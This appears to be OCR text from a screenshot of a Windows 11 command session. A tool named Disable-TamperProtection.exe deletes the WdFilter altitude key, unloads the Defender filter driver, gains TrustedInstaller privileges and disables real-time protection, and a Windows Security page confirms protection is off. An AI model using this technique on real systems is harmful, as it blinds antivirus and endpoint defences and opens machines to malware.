 Administrator: Command Prompt
Microsoft Windows [Version 10.0.22000.2538]
(c) Microsoft Corporation. All rights reserved.
C:\Users\administrator1>cd Desktop
C:\Users\administrator1\Desktop>.\Disable-TamperProtection.exe 1
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] WDFilter has been successfully unloaded, use option 2 to disable Tamper Prote
C:\Users\administrator1\Desktop>.\Disable-TamperProtection.exe 2
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 0000000000000098
[!] Spawning registry with TrustedInstaller privileges to alter Defender "TamperP
[+] Created process ID: 8612 and assigned additional token privileges.
[+] Use option '3' to finally Disable AV/MDE.
C:\Users\administrator1\Desktop>.\Disable-TamperProtection.exe 3
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 000000000000011C
[!] Spawning registry with TrustedInstaller privileges to Disable 'RealtimeMonito
[+] To disable other components of defender check source.
[+] Created process ID: 2924 and assigned additional token privileges.
C:\Users\administrator1\Desktop>fltmc
Filter Name Num Instances Altitude Frame
------------------------------ ------------- ------------ -----
bindflt 1 409800
MsSecFlt 7 385600
storqosflt 0 244000
wcifs 0 189900
CldFlt 0 180451
FileCrypt 0 141100
luafv 1 135000
npsvctrig 1 46000
Wof 3 40700
About Windows
Windows 11
Microsoft Windows
Version 21H2 (OS Build 22000.2538)
© Microsoft Corporation. All rights reserved.
The Windows 11 Pro operating system and its user interface are protected
by trademark and other pending or existing intellectual property rights in
the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
user name
org name
OK
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Settings
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
Off
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be
vulnerable.
Dismiss
Off
Submit a sample manually
This setting is managed by your administrator.
Tamper Protection
Prevents others from tampering with important security features.
On
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 11 device.
Privacy settings
Privacy dashboard
Privacy Statement